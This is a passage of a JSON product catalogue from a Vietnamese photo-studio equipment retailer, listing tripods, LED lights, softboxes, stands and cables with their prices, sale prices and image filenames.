(4).jpg"},{"id":3453,"dmid":320,"link":"\/chan-tripod-leofoto-ls-254c--dau-ball-lh-30-320-3453.html","label":"Ch\u00e2n tripod Leofoto LS-254C + \u0111\u1ea7u ball LH-30","gia":6990000,"giakm":6190000,"phantram":11.444921316166,"image":"Chan-may-anh-leofoto-ls-254c-lh-30r-chinh-hang (13).jpg"},{"id":3454,"dmid":192,"link":"\/xe-day-thiet-bi-trong-studio-192-3454.html","label":"Xe \u0110\u1ea9y Thi\u1ebft B\u1ecb Trong Studio","gia":2500000,"giakm":1750000,"phantram":30,"image":"xe-day-hang-studio-xdh001 (11).jpg"},{"id":3456,"dmid":320,"link":"\/chan-tripod-leofoto-ly-284c-320-3456.html","label":"Ch\u00e2n tripod Leofoto LY-284C ","gia":7000000,"giakm":5500000,"phantram":21.428571428571,"image":"Chan-may-anh-leofoto-ly-284c-chinh-hang (2).jpg"},{"id":3457,"dmid":192,"link":"\/bo-tao-hieu-ung-loang-192-3457.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng loang ","gia":1,"giakm":0,"phantram":0,"image":"tao-hieu-ung-loang (10).jpg"},{"id":3458,"dmid":359,"link":"\/den-led-aputure-amaran-200ds-new-2023--359-3458.html","label":"\u0110\u00e8n Led Aputure amaran 200DS ( New 2023 )","gia":7390000,"giakm":5390000,"phantram":27.063599458728,"image":"amaran-200d-s (6).jpg"},{"id":3662,"dmid":367,"link":"\/den-led-tolifo-kw-500b-pro-2700-6500k-367-3662.html","label":"\u0110\u00e8n Led Tolifo KW-500B Pro 2700-6500K","gia":4280000,"giakm":0,"phantram":0,"image":"den-led-tolifo-kw-500b-500w-bi-color.jpg"},{"id":3663,"dmid":367,"link":"\/den-led-tolifo-st-60rgb-2700k-10000k-rgb-367-3663.html","label":"\u0110\u00e8n Led Tolifo ST-60RGB 2700K-10000K RGB","gia":1950000,"giakm":1860000,"phantram":4.6153846153846,"image":"den-led-cay-tolifo-60w-rgb (7).jpg"},{"id":3459,"dmid":359,"link":"\/den-led-aputure-amaran-cob-60xs-bi-color-359-3459.html","label":"\u0110\u00e8n Led Aputure amaran COB 60XS Bi-Color ","gia":5190000,"giakm":3990000,"phantram":23.121387283237,"image":"amaran-60x-s (6).jpg"},{"id":3892,"dmid":212,"link":"\/tay-treo-hat-sang-cho-studio-chuyen-nghiep-dai-170cm-212-3892.html","label":"Tay treo h\u1eaft s\u00e1ng cho studio chuy\u00ean nghi\u1ec7p d\u00e0i 170cm","gia":350000,"giakm":195000,"phantram":44.285714285714,"image":"tay_treo_hat_sang-studio-minhduc.com (1).jpg"},{"id":3460,"dmid":359,"link":"\/den-led-aputure-amaran-100xs-bi-color-new-2023--359-3460.html","label":"\u0110\u00e8n Led Aputure amaran 100XS Bi-Color ( New 2023 )","gia":6290000,"giakm":5590000,"phantram":11.128775834658,"image":"den-led-amaran-100xs-minhduc.jpg"},{"id":3666,"dmid":320,"link":"\/dau-da-truc-leofoto-g3-3d-geared-head-320-3666.html","label":"\u0110\u1ea7u \u0110a Tr\u1ee5c Leofoto G3 3D Geared Head ","gia":9990000,"giakm":7650000,"phantram":23.423423423423,"image":"dau-da-truc-leofoto-g3-3d-geared-head (14).jpg"},{"id":3660,"dmid":367,"link":"\/den-led-tolifo-kw-300b-pro-2700-6500k-367-3660.html","label":"\u0110\u00e8n Led Tolifo KW-300B Pro 2700-6500K","gia":2980000,"giakm":0,"phantram":0,"image":"den-led-tolifo-kw-300b-bi-color-2700K-6500K-300w (6).jpg"},{"id":3462,"dmid":192,"link":"\/bo-tao-hieu-ung-gobo-vsa-192-3462.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Gobo VSA","gia":700000,"giakm":0,"phantram":0,"image":"VSA-GS4.jpg"},{"id":3461,"dmid":359,"link":"\/den-led-aputure-amaran-100ds-new-2023--359-3461.html","label":"\u0110\u00e8n Led Aputure amaran 100DS ( New 2023 )","gia":4990000,"giakm":3690000,"phantram":26.052104208417,"image":"den-led-amaran-100ds-minhduc.jpg"},{"id":3463,"dmid":334,"link":"\/den-led-panel-godox-ldx100bi-bi-color-334-3463.html","label":"\u0110\u00e8n led  panel Godox LDX100Bi Bi-Color ","gia":8890000,"giakm":7000000,"phantram":21.259842519685,"image":"led-panel-godox-ldx100bi-bi-color (7).jpg"},{"id":3466,"dmid":259,"link":"\/vali-godox-cb-06-dung-den-va-phu-kien-259-3466.html","label":"Vali Godox CB-06 \u0110\u1ef1ng \u0110\u00e8n v\u00e0 Ph\u1ee5 Ki\u1ec7n","gia":3990000,"giakm":2390000,"phantram":40.100250626566,"image":"godox-cb-06 (5).jpg"},{"id":3464,"dmid":334,"link":"\/den-led-godox-sl300iii-bi-color-330w-chinh-hang-334-3464.html","label":"\u0110\u00e8n Led Godox SL300III Bi Color 330w Ch\u00ednh H\u00e3ng ","gia":10300000,"giakm":8900000,"phantram":13.592233009709,"image":"godox-sl300III-bi-color.jpg"},{"id":3658,"dmid":215,"link":"\/choa-den-to-ong-beauty-dish-55cm-godox-215-3658.html","label":"Ch\u00f3a \u0111\u00e8n t\u1ed5 ong Beauty Dish 55cm Godox","gia":1600000,"giakm":0,"phantram":0,"image":"choa-den-to-ong-beauty-dish-55cm- (1).jpg"},{"id":3467,"dmid":334,"link":"\/den-led-ban-be-cong-godox-fh50r-rgb-led-334-3467.html","label":"\u0110\u00e8n led b\u1ea3n b\u1ebb cong Godox FH50R RGB LED ","gia":5490000,"giakm":0,"phantram":0,"image":"led-godox-hf-50-rgb (10).jpg"},{"id":3701,"dmid":192,"link":"\/du-phan-trang-jinbei-100cm-wjb100-192-3701.html","label":"D\u00f9 ph\u1ea3n tr\u1eafng Jinbei 100cm WJB100","gia":850000,"giakm":0,"phantram":0,"image":"du-phan-trang-jinbei-100cm.jpg"},{"id":3468,"dmid":334,"link":"\/den-led-ban-be-cong-godox-fh50bi-color-2800k-6500k-334-3468.html","label":"\u0110\u00e8n led b\u1ea3n b\u1ebb cong Godox FH50Bi color 2800K-6500K","gia":3990000,"giakm":0,"phantram":0,"image":"led-godox-hf-50-rgb (1).jpg"},{"id":3700,"dmid":367,"link":"\/den-led-tolifo-x-350b-pro-2700k-6500k-367-3700.html","label":"\u0110\u00e8n Led Tolifo X-350B Pro 2700K-6500K ","gia":3780000,"giakm":3600000,"phantram":4.7619047619048,"image":"tolifo-x500pro.png"},{"id":3471,"dmid":358,"link":"\/den-led-nanlite-fs150-ac-led-monolight-358-3471.html","label":"\u0110\u00e8n Led Nanlite FS150 AC Led Monolight","gia":5990000,"giakm":4800000,"phantram":19.866444073456,"image":"den-led-nanlite-fs150-minhduc-01.jpg"},{"id":3472,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-to-mini-b-8pin--dai-46m-c-mini-b8-cuc2615-org-192-3472.html","label":"D\u00e2y Tether Tools - TetherPro USB-C to Mini-B 8Pin - D\u00e0i 4.6m  (C-Mini B8 ) CUC2615-ORG","gia":1550000,"giakm":1500000,"phantram":3.2258064516129,"image":"type-C-to-mini-B-8.jpg"},{"id":3473,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-to-mini-b-5pin--dai-46m-c-mini-b-5-pincuc2415-org-192-3473.html","label":"D\u00e2y Tether Tools - TetherPro USB-C to Mini-B 5Pin - D\u00e0i 4.6m ( C-Mini B 5 Pin)CUC2415-ORG","gia":1990000,"giakm":1260000,"phantram":36.683417085427,"image":"Day-Tether Tools - TetherPro USB-C to Micro-B 5-Pin - D\u00e0i 4 (4).jpg"},{"id":3474,"dmid":192,"link":"\/cap-tether-tools--usb-c-to-usb-female-adapter-extender--dai-46m-mau-camcuca415-org-192-3474.html","label":"C\u00e1p Tether Tools - USB C to USB Female adapter (Extender) - D\u00e0i 4.6m- M\u00e0u CamCUCA415-ORG","gia":1550000,"giakm":1500000,"phantram":3.2258064516129,"image":"1517499017_IMG_939614.jpg"},{"id":3475,"dmid":192,"link":"\/tetherguard-tethering-support-kit-192-3475.html","label":"TetherGuard Tethering Support Kit","gia":690000,"giakm":350000,"phantram":49.275362318841,"image":"tether-support (3).jpg"},{"id":3481,"dmid":334,"link":"\/den-led-sl150iii-bi-color-2800k-6500k-godox-chinh-hang-334-3481.html","label":"\u0110\u00e8n Led SL150III Bi Color (2800K-6500K) Godox Ch\u00ednh H\u00e3ng ","gia":7990000,"giakm":6330000,"phantram":20.775969962453,"image":"godox-led-light-SL150III-Bi-Color (2).jpg"},{"id":3482,"dmid":334,"link":"\/den-led-sl200iii-bi-color-2800k-6500k-godox-chinh-hang-334-3482.html","label":"\u0110\u00e8n Led SL200III Bi Color (2800K-6500K) Godox Ch\u00ednh H\u00e3ng","gia":7990000,"giakm":6930000,"phantram":13.266583229036,"image":"1677703557_IMG_1938079.jpg"},{"id":3642,"dmid":335,"link":"\/den-led-proton-kl60d-5600k-335-3642.html","label":"\u0110\u00e8n led Proton KL60D 5600K","gia":2850000,"giakm":1950000,"phantram":31.578947368421,"image":"Den-led-chuyen-nghiep-proton-KL60D2.jpg"},{"id":3643,"dmid":335,"link":"\/den-led-proton-kl60bi-2800k-5600k-335-3643.html","label":"\u0110\u00e8n led Proton KL60Bi 2800K-5600K","gia":2990000,"giakm":2490000,"phantram":16.722408026756,"image":"Den-led-chuyen-nghiep-proton-KL60B2.jpg"},{"id":3483,"dmid":320,"link":"\/chan-nhen-da-nang-leofoto-mt-03--lh-30-320-3483.html","label":"Ch\u00e2n nh\u1ec7n \u0111a n\u0103ng Leofoto MT-03 + LH-30 ","gia":4000000,"giakm":3350000,"phantram":16.25,"image":"chan-nhen-da-nang-leofoto-MT-03 (3).jpg"},{"id":3484,"dmid":320,"link":"\/dau-ball-leofoto-lh-30-320-3484.html","label":"\u0110\u1ea7u ball Leofoto LH-30","gia":2400000,"giakm":0,"phantram":0,"image":"leofoto-lh30-pbl50-13.jpg"},{"id":3485,"dmid":211,"link":"\/softbox-du-godox-60x90cm-6090-usw6090-khong-to-ong-211-3485.html","label":"Softbox d\u00f9 Godox 60X90cm 6090 USW6090 ( kh\u00f4ng t\u1ed5 \u00f4ng)","gia":1090000,"giakm":900000,"phantram":17.43119266055,"image":"softbox-6090-d\u00f9  (5).jpg"},{"id":3489,"dmid":218,"link":"\/du-parabolic-white-ub-165w-165cm-khong-vai-tan-218-3489.html","label":"D\u00f9 Parabolic white UB-165W- 165cm Kh\u00f4ng v\u1ea3i t\u1ea3n","gia":1350000,"giakm":1270000,"phantram":5.9259259259259,"image":"Du-Parabolic white-UB-165W-165cm-Khong-vai-tan (8).jpg"},{"id":3490,"dmid":266,"link":"\/bong-den-flash-tube-ft04-godox-qt600iii-m-266-3490.html","label":"B\u00d3NG \u0110\u00c8N FLASH TUBE FT04 GODOX QT600III -M","gia":3990000,"giakm":2650000,"phantram":33.583959899749,"image":"GodoxFT-QT400IIIFT-QT600IIIFT-QT1200IIIFlashTube_5000x.jpg"},{"id":3491,"dmid":243,"link":"\/den-nanlite-fc-500b-bi-color-led-spotlight-243-3491.html","label":"\u0110\u00e8n Nanlite FC-500B Bi-Color LED Spotlight","gia":15900000,"giakm":11800000,"phantram":25.786163522013,"image":"den-led-nanlite-fc-500-b-minhduc.1.jpg"},{"id":3694,"dmid":320,"link":"\/chan-tripod-leofoto-ly-224ct--dau-ball-lh-25-blue-320-3694.html","label":"Ch\u00e2n tripod Leofoto LY-224CT + \u0111\u1ea7u ball LH-25 ( Blue)","gia":4990000,"giakm":4100000,"phantram":17.835671342685,"image":"tripod-leofoto-ly-224c-carbon-lh-25r-13.jpg"},{"id":3492,"dmid":243,"link":"\/den-nanlite-fc-300b-bi-color-led-spotlight-243-3492.html","label":"\u0110\u00e8n Nanlite FC-300B Bi-Color LED Spotlight","gia":10900000,"giakm":0,"phantram":0,"image":"den-led-nanlite-fc-300-b.1.jpg"},{"id":3493,"dmid":217,"link":"\/phong-giay-chup-anh-korean-295-x-11m-230gsm-217-3493.html","label":"Ph\u00f4ng gi\u1ea5y ch\u1ee5p \u1ea3nh Korean 2.95 x 11m 230gsm","gia":1080000,"giakm":950000,"phantram":12.037037037037,"image":"color-paper-background-2.95m-11m-minhduc.com.vn.jpg.jpg"},{"id":3494,"dmid":320,"link":"\/chan-tripod-leofoto-lvm-324c--dau-quay-bv-10-320-3494.html","label":"Ch\u00e2n tripod Leofoto LVM-324C + \u0111\u1ea7u quay BV-10","gia":12990000,"giakm":9490000,"phantram":26.943802925327,"image":"Chan-may-anh-leofoto-lvm324c-bv10-minhduc (1).jpg"},{"id":3495,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-to-20-micro-b-5pin--dai-46m-192-3495.html","label":"D\u00e2y Tether Tools - TetherPro USB-C to 2.0 Micro B 5Pin - D\u00e0i 4.6m","gia":1700000,"giakm":1250000,"phantram":26.470588235294,"image":"Day-Tether Tools - TetherPro USB-C to Micro-B 5-Pin - D\u00e0i 4 (4).jpg"},{"id":3496,"dmid":212,"link":"\/tay-co-tan-sang-75x90cm--grip-head-chua-kem-vai-tan--212-3496.html","label":"Tay C\u1edd T\u1ea3n S\u00e1ng 75x90cm + GRIP HEAD ( ch\u01b0a k\u00e8m v\u1ea3i t\u1ea3n )","gia":950000,"giakm":800000,"phantram":15.789473684211,"image":"Co-Tan-Sang-75-90cm-GRIP HEAD.jpg"},{"id":3497,"dmid":212,"link":"\/co-tan-sang-75x90cm--grip-head-212-3497.html","label":"C\u1edd T\u1ea3n S\u00e1ng 75x90cm + GRIP HEAD","gia":1300000,"giakm":1050000,"phantram":19.230769230769,"image":"tay-co-tan-sang-75-90cm-grib-head-minhduc.jpg"},{"id":3498,"dmid":211,"link":"\/softbox-to-ong-grid-godox-60x60cm-bowen-mount-fw6060-211-3498.html","label":"Softbox T\u1ed5 Ong Grid Godox 60x60cm Bowen mount FW6060","gia":690000,"giakm":0,"phantram":0,"image":"softbox-godox-6060-grip (1).jpg"},{"id":3507,"dmid":192,"link":"\/mang-chan-iris-godox-vsa-id-de-dinh-kem-spotlight-vsa-192-3507.html","label":"M\u00e0ng ch\u1eafn Iris Godox VSA-ID \u0111\u1ec3 \u0111\u00ednh k\u00e8m Spotlight VSA","gia":2190000,"giakm":0,"phantram":0,"image":"1637873341_1676541.jpg"},{"id":3499,"dmid":334,"link":"\/den-led-vai-bang-mau-godox-knowled-f200bi-21-x-21-334-3499.html","label":"\u0110\u00e8n LED v\u1ea3i b\u1ea3ng m\u00e0u Godox KNOWLED F200Bi (2.1 x 2.1)","gia":15000000,"giakm":10500000,"phantram":30,"image":"den-led-vai-godox-f200-bi-color (11).jpg"},{"id":3500,"dmid":213,"link":"\/chan-den-m288-pro-new-inox-213-3500.html","label":"Ch\u00e2n \u0110\u00e8n M288 Pro New Inox","gia":950000,"giakm":700000,"phantram":26.315789473684,"image":"chan-den-m288-pro-new-inox-minhduc (4).jpg"},{"id":3501,"dmid":213,"link":"\/chan-den-m255-pro-new-inox-213-3501.html","label":"Ch\u00e2n \u0110\u00e8n M255 Pro New Inox","gia":800000,"giakm":650000,"phantram":18.75,"image":"chan-den-m255-pro-new-inox-minhduc (4).jpg"},{"id":3502,"dmid":211,"link":"\/softbox-voi-grid-godox-fl-sf-6060-dung-cho-den-led-cuon-fl150s-211-3502.html","label":"Softbox v\u1edbi Grid godox FL-SF 60*60 d\u00f9ng cho \u0111\u00e8n led cu\u1ed9n FL150S","gia":990000,"giakm":850000,"phantram":14.141414141414,"image":"softbox-godox-fl-fs-60x60-minhduc (2).jpg"},{"id":3503,"dmid":192,"link":"\/bo-tao-hieu-ung-spotlight-godox-mlp-19k-cho-den-ml60-192-3503.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Spotlight Godox MLP 19K  cho \u0111\u00e8n ML60","gia":7890000,"giakm":0,"phantram":0,"image":"godox-mlp-19k (3).jpg"},{"id":3689,"dmid":212,"link":"\/tam-xop-hat-sang-trong-studio-5100100cm-212-3689.html","label":"T\u1ea5m X\u1ed1p H\u1eaft S\u00e1ng Trong Studio 5*100*100cm     ","gia":200000,"giakm":0,"phantram":0,"image":"foam-xop-hat-sang.jpg"},{"id":3554,"dmid":213,"link":"\/chan-den-super-boom-inox-l6-2400-213-3554.html","label":" Ch\u00e2n \u0111\u00e8n SUPER BOOM INOX L6-2400","gia":3990000,"giakm":3500000,"phantram":12.280701754386,"image":"chan-boom-qihe-l6 (3).jpg"},{"id":3688,"dmid":367,"link":"\/den-led-tolifo-sk-200drgb-2700k-6500k-367-3688.html","label":"\u0110\u00e8n Led Tolifo SK-200DRGB 2700K-6500K","gia":4650000,"giakm":0,"phantram":0,"image":"tolifo-SK-200DRGB (2).jpg"},{"id":3504,"dmid":192,"link":"\/bo-tao-hieu-ung-spotlight-godox-mlp-36k-cho-den-ml60-192-3504.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Spotlight Godox MLP 36K cho \u0111\u00e8n ML60","gia":7890000,"giakm":0,"phantram":0,"image":"mlp-godox-36k (5).jpg"},{"id":3505,"dmid":266,"link":"\/godox-ads200-stick-flash-head-cho-ad200-ad200pro-266-3505.html","label":"Godox ADS200 Stick Flash Head cho AD200, AD200pro","gia":6500000,"giakm":5850000,"phantram":10,"image":"godox-ad200-flash-stick-head (8).jpg"},{"id":3691,"dmid":262,"link":"\/gia-do-dien-thoai-len-tripod-xoay-duoc-360-do-gai-dien-thoai-262-3691.html","label":"Gi\u00e1 \u0110\u1ee1 \u0110i\u1ec7n Tho\u1ea1i L\u00ean Tripod Xoay \u0110\u01b0\u1ee3c 360 \u0111\u1ed9 g\u00e0i \u0111i\u1ec7n tho\u1ea1i","gia":80000,"giakm":0,"phantram":0,"image":"5.png"},{"id":3506,"dmid":212,"link":"\/khung-tan-sang-240cm-hd2400-chua-gom-chan-212-3506.html","label":"Khung t\u1ea3n s\u00e1ng 240cm HD2400 (ch\u01b0a g\u1ed3m ch\u00e2n)","gia":5100000,"giakm":4300000,"phantram":15.686274509804,"image":"khung-tan-sang-hd-2400.jpg"},{"id":3508,"dmid":192,"link":"\/filter-mau-15-mau-cho-bo-tao-hieu-ung-vsa-godox-192-3508.html","label":"Filter m\u00e0u ( 15 m\u00e0u) cho b\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng VSA Godox","gia":850000,"giakm":0,"phantram":0,"image":"1637873341_1676537.jpg"},{"id":3509,"dmid":192,"link":"\/filter-nhiet-do-k-16-mieng-cho-bo-tao-hieu-ung-vsa-godox-192-3509.html","label":"Filter nhi\u1ec7t \u0111\u1ed9 K (16 mi\u1ebfng) cho b\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng VSA Godox","gia":850000,"giakm":0,"phantram":0,"image":"1637873341_1676536.jpg"},{"id":3510,"dmid":212,"link":"\/bo-khung-tan-sang-240x240-hd240-da-gom-chan-212-3510.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng 240x240 HD240 ( \u0111\u00e3 g\u1ed3m ch\u00e2n)","gia":6800000,"giakm":6490000,"phantram":4.5588235294118,"image":"bo-tan-sang-hd-240-kem-chan-ck1.jpg"},{"id":3511,"dmid":211,"link":"\/softbox-godox-fs50-cho-den-fh50-211-3511.html","label":"Softbox Godox FS50 cho \u0111\u00e8n FH50","gia":550000,"giakm":0,"phantram":0,"image":"softbox-godox-fs50-cho-FH50 (2).jpg"},{"id":3512,"dmid":192,"link":"\/tay-treo-phong-inox-md300-pro-dang-rut-sieu-vung-192-3512.html","label":"Tay Treo Ph\u00f4ng Inox  md300 pro D\u1ea1ng R\u00fat si\u00eau v\u1eefng ","gia":690000,"giakm":0,"phantram":0,"image":"tay-rut-inox-4m.jpg"},{"id":3513,"dmid":192,"link":"\/tay-treo-phong-3-doan-inox-dai-3m-192-3513.html","label":"Tay treo phong 3 \u0111o\u1ea1n inox d\u00e0i 3m","gia":600000,"giakm":0,"phantram":0,"image":"tay-treo-phong-inox-3-doan-dai-3m.jpg"},{"id":3514,"dmid":213,"link":"\/ta-do-doi-trong-chan-boom-213-3514.html","label":"T\u1ea1 \u0111\u1ecf \u0111\u1ed1i tr\u1ecdng ch\u00e2n boom","gia":550000,"giakm":450000,"phantram":18.181818181818,"image":"ta-do-chan-bom.jpg"},{"id":3516,"dmid":212,"link":"\/khung-tan-sang-frame-scrim-diffuser-200200cm-212-3516.html","label":"Khung T\u1ea3n S\u00e1ng FRAME SCRIM DIFFUSER 200*200cm","gia":3400000,"giakm":2700000,"phantram":20.588235294118,"image":"z4680942221223_063a684e84c8d3cf7f79193bf9f68a82.png"},{"id":3515,"dmid":212,"link":"\/khung-tan-sang-frame-scrim-diffuser-240240cm-212-3515.html","label":"Khung T\u1ea3n S\u00e1ng FRAME SCRIM DIFFUSER 240*240cm ","gia":3850000,"giakm":3150000,"phantram":18.181818181818,"image":"z4680942221223_063a684e84c8d3cf7f79193bf9f68a82.png"},{"id":3517,"dmid":212,"link":"\/bo-khung-tan-sang-300x300-hd300-chua-gom-chan-212-3517.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng 300x300 HD300 ( ch\u01b0a g\u1ed3m ch\u00e2n) ","gia":5300000,"giakm":4890000,"phantram":7.7358490566038,"image":"bo-tan-sang-hd-300-kem-chan-ck1.jpg"},{"id":3687,"dmid":367,"link":"\/den-led-tolifo-sk-135fr-2700k-6500k-367-3687.html","label":"\u0110\u00e8n Led Tolifo SK-135FR 2700K-6500K","gia":3200000,"giakm":0,"phantram":0,"image":"tolifo-led-sk-135FR-RGB (9).jpg"},{"id":3518,"dmid":212,"link":"\/bo-khung-tan-sang-300x300-hd300-da-gom-chan-212-3518.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng 300x300 HD300 ( \u0111\u00e3 g\u1ed3m ch\u00e2n)","gia":7600000,"giakm":7000000,"phantram":7.8947368421053,"image":"bo-tan-sang-hd-300-kem-chan-ck1.jpg"},{"id":3519,"dmid":212,"link":"\/bo-khung-tan-sang-360x360-hd360-chua-gom-chan-212-3519.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng 360x360 HD360 ( ch\u01b0a g\u1ed3m ch\u00e2n)","gia":5800000,"giakm":0,"phantram":0,"image":"bo-tan-sang-hd-300-kem-chan-ck1.jpg"},{"id":3520,"dmid":212,"link":"\/bo-khung-tan-sang-360x360-hd360-da-gom-chan-212-3520.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng 360x360 HD360 ( \u0111\u00e3 g\u1ed3m ch\u00e2n)","gia":8200000,"giakm":7990000,"phantram":2.5609756097561,"image":"bo-tan-sang-hd-300-kem-chan-ck1.jpg"},{"id":3521,"dmid":192,"link":"\/bo-tao-hieu-ung-zsyb-jg90-192-3521.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng ZSYB JG90","gia":2550000,"giakm":1750000,"phantram":31.372549019608,"image":"tao-hieu-ung.jpg"},{"id":3697,"dmid":192,"link":"\/trai-khe-cho-motor-va-khung-xich-192-3697.html","label":"Tr\u00e1i kh\u1ebf cho motor v\u00e0 khung x\u00edch ","gia":130000,"giakm":100000,"phantram":23.076923076923,"image":"tr\u00e1i kh\u00ea.png"},{"id":3522,"dmid":213,"link":"\/chan-gap-nguoc-gnt30-213-3522.html","label":"Ch\u00e2n g\u1ea5p ng\u01b0\u1ee3c GNT30","gia":550000,"giakm":0,"phantram":0,"image":"chan-gap-nguoc-gnt30 (4).jpg"},{"id":3523,"dmid":259,"link":"\/tui-dung-den-ha330-259-3523.html","label":"T\u00fai \u0111\u1ef1ng \u0111\u00e8n HA330","gia":950000,"giakm":0,"phantram":0,"image":"tui-dung-den-size-to (2).jpg"},{"id":3525,"dmid":213,"link":"\/kep-giu-den-hop-kim-md-601-30cm-213-3525.html","label":"K\u1eb9p Gi\u1eef \u0110\u00e8n H\u1ee3p kim MD 601 30CM","gia":1200000,"giakm":430000,"phantram":64.166666666667,"image":"Kep-giu-den--hop-kim-md-601-30cm-chinh-hang   (8).jpg"},{"id":3526,"dmid":192,"link":"\/kep-giu-den-hop-kim-md-301-20cm-192-3526.html","label":"K\u1eb9p Gi\u1eef \u0110\u00e8n H\u1ee3p kim MD 301 20CM","gia":900000,"giakm":480000,"phantram":46.666666666667,"image":"Kep-giu-den--hop-kim-md-301-20cm-chinh-hang   (1).jpg"},{"id":3527,"dmid":213,"link":"\/chan-den-inox-jb290a-213-3527.html","label":"Ch\u00e2n \u0111\u00e8n Inox JB290A ","gia":3190000,"giakm":2800000,"phantram":12.225705329154,"image":"CHAN-INOX-JB-290A-CO-BANH-XE (3).jpg"},{"id":3528,"dmid":213,"link":"\/chan-den-ls-290b-nicefoto-213-3528.html","label":"Ch\u00e2n \u0111\u00e8n LS-290B Nicefoto","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"chan-den-studio-ls-290b-minhduc.jpg"},{"id":3531,"dmid":213,"link":"\/banh-xe-pt25ii-cho-chan-ck-stand-213-3531.html","label":"B\u00e1nh xe PT25II cho ch\u00e2n CK stand ","gia":550000,"giakm":0,"phantram":0,"image":"banh-xe-pt-25.jpg"},{"id":3533,"dmid":192,"link":"\/thiet-bi-ghi-hinh-ho-tro-livestream-capture-hdmi-4k60hz-ugreen-10937-192-3533.html","label":"Thi\u1ebft b\u1ecb ghi h\u00ecnh h\u1ed7 tr\u1ee3 Livestream Capture HDMI 4K@60Hz Ugreen 10937","gia":3200000,"giakm":0,"phantram":0,"image":"ugreen-capture-card.jpg"},{"id":3534,"dmid":359,"link":"\/combo-den-led-aputure-amaran-300c-rgbww-full-color--chan-den-inox-359-3534.html","label":"Combo \u0110\u00e8n led Aputure Amaran 300C  RGBWW Full Color + Ch\u00e2n \u0111\u00e8n Inox","gia":10500000,"giakm":8450000,"phantram":19.52380952381,"image":"den-led-nanlit-300c-kem-chan-inox-minh-duc.jpg"},{"id":3821,"dmid":215,"link":"\/choa-beautydish-mola-58cm-co-to-ong-215-3821.html","label":"Ch\u00f3a Beautydish Mola 58cm c\u00f3 t\u1ed5 ong","gia":3200000,"giakm":2600000,"phantram":18.75,"image":"shop_1543224080_Mola_beautydish-bowens-mount-58cm-Softlite_Reflector-minhduc.com.vn5.jpg.jpg"},{"id":3535,"dmid":296,"link":"\/den-flash-godox-lux-cadet-retro-296-3535.html","label":"\u0110\u00e8n Flash Godox Lux Cadet Retro","gia":2550000,"giakm":1695000,"phantram":33.529411764706,"image":"flash-retro-cadet-godox (14).jpg"},{"id":3536,"dmid":192,"link":"\/filter-color-godox-nicefoto-jinbei-1-mau-cho-choa-18cm-192-3536.html","label":"Filter Color Godox, nicefoto, jinbei 1 m\u00e0u cho cho\u00e1 18cm","gia":180000,"giakm":150000,"phantram":16.666666666667,"image":"Filter-Color-Godox, nicefoto-jinbei 1-m\u00e0u-cho-choa-18cm-minhduc (4).jpg"},{"id":3537,"dmid":212,"link":"\/vai-filter-loc-sang-cao-cap-s3-kho-rong-15m-212-3537.html","label":"V\u1ea3i Filter l\u1ecdc S\u00e1ng Cao C\u1ea5p S3 Kh\u1ed5 r\u1ed9ng 1.5m","gia":220000,"giakm":150000,"phantram":31.818181818182,"image":"vai-filter-loc-tan-sang-cao-cap-s03-minhduc (6).jpg"},{"id":3538,"dmid":213,"link":"\/chan-den-inox-banh-xe-qihe-zd120-plus-cao-3m05-213-3538.html","label":"CH\u00c2N \u0110\u00c8N INOX B\u00c1NH XE QIHE ZD120 PLUS CAO 3M05","gia":2500000,"giakm":1800000,"phantram":28,"image":"chan-den-inox-banh-xe-qihe-zd120-plus-cao-3m05 (6).jpg"},{"id":3685,"dmid":355,"link":"\/den-led-w140-rgb2500k-9000k-20-hieu-ung-den-355-3685.html","label":"\u0110\u00e8n LED  W140 RGB2500K-9000K 20 hi\u1ec7u \u1ee9ng \u0111\u00e8n ","gia":770000,"giakm":0,"phantram":0,"image":"den-led-rgb-cam-tay-nho-gon-bi-color6.jpg"},{"id":3539,"dmid":213,"link":"\/chan-light-stand-boom-m5-120-qihe-plus-213-3539.html","label":"CH\u00c2N LIGHT STAND BOOM M5-120 QIHE PLUS","gia":3250000,"giakm":2500000,"phantram":23.076923076923,"image":"chan-light-stand-boom-m5-120-qihe-plus-minhduc (2).jpg"},{"id":3540,"dmid":211,"link":"\/sofbox-godox-sggv-80\u00d780-voi-gia-do-s2-kem-luoi-to-ong-211-3540.html","label":"Sofbox Godox SGGV 80\u00d780 v\u1edbi gi\u00e1 \u0111\u1ee1 S2 k\u00e8m l\u01b0\u1edbi t\u1ed5 ong","gia":1500000,"giakm":1100000,"phantram":26.666666666667,"image":"Godox-SGUV8080-Softbox-with-S2-type-Bowens-Mount-minhduc (5).jpg"},{"id":3541,"dmid":211,"link":"\/sofbox-godox-sggv-60\u00d760-voi-gia-do-s2-kem-luoi-to-ong-211-3541.html","label":"Sofbox Godox SGGV 60\u00d760 v\u1edbi gi\u00e1 \u0111\u1ee1 S2 k\u00e8m l\u01b0\u1edbi t\u1ed5 ong","gia":1150000,"giakm":930000,"phantram":19.130434782609,"image":"Godox-SGUV6060-Softbox-with-S2-type-Bowens-Mount-minhduc (11).jpg"},{"id":3684,"dmid":213,"link":"\/banh-xe-kupo-kc-100s-213-3684.html","label":"B\u00e1nh xe KUpo KC-100S","gia":2000000,"giakm":0,"phantram":0,"image":"kupo-kc-100s.jpg"},{"id":3542,"dmid":213,"link":"\/chan-den-inox-banh-xe-qihe-zd120-plus-va-bo-boom-inox-chu-l-213-3542.html","label":"Ch\u00e2n \u0111\u00e8n INOX b\u00e1nh xe Qihe ZD120 plus v\u00e0 b\u1ed9 boom inox ch\u1eef 